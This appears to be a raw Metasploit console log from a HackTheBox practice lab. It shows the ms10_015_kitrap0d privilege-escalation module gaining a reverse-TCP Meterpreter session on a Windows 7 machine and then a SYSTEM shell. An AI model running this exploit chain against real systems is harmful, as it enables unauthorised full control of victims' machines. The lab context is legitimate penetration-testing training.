 Kali NetHunter Exploit-DB Google Hacking DB OffSec
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3780 launched.
[*] Reflectively injecting the DLL into 3780...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.16.10:4444 -> 10.10.10.5:49183) at 2025-05-16 02:21:53 +0530
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 1656 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system